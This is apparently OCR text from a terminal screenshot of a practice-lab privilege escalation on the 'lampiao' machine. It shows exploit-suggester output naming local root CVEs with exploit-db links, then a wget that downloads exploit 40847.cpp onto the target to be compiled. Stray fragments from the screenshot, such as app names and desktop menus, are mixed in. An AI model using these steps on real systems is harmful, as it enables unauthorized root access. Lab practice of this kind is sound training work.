 Applications ▾ Places ▾ Terminator ▾ Tue 05:15 1
11.25 / 11.18 / 11.27
tiago@lampiao: ~
com.gionee.video
tiago@lampiao: ~ 146x38
com.android.systemui
HackerSploit
Details: http://openwall.com/lists/oss-security/2015/04/14/4
Tags: ubuntu=14.04.2
Download URL: https://www.exploit-db.com/download/36782
[+] [CVE-2015-3202] fuse (fusermount)
Details: http://seclists.org/oss-sec/2015/q2/520
Tags: debian=7.0|8.0,[ ubuntu=* ]
Download URL: https://www.exploit-db.com/download/37089
Comments: Needs cron or system admin interaction
[+] [CVE-2017-0358] ntfs-3g-modprobe
Details: https://bugs.chromium.org/p/project-zero/issues/detail?id=1072
Tags: ubuntu=16.04|16.10,debian=7|8
Download URL: https://github.com/offensive-security/exploit-database-bin-sploits/raw/master/bin-sploits/41356.zip
Comments: Distros use own versioning scheme. Manual verification needed. Linux headers must be installed. System must have at least two CPU cor
es.
tiago@lampiao:~$ wget https://www.exploit-db.com/download/40847.cpp
--2018-09-18 06:14:41-- https://www.exploit-db.com/download/40847.cpp
Resolving www.exploit-db.com (www.exploit-db.com)... 192.124.249.8
Connecting to www.exploit-db.com (www.exploit-db.com)|192.124.249.8|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: unspecified [application/txt]
Saving to: ‘40847.cpp’
[ <=> ] 10,531 --.-K/s in 0s
2018-09-18 06:14:45 (39.9 MB/s) - ‘40847.cpp’ saved [10531]
tiago@lampiao:~$ ls
40847.cpp linux-exploit-suggester.sh
tiago@lampiao:~$ pwd
/home/tiago
tiago@lampiao:~$ chmod 775 40847.cpp
tiago@lampiao:~$ nano 40847.cpp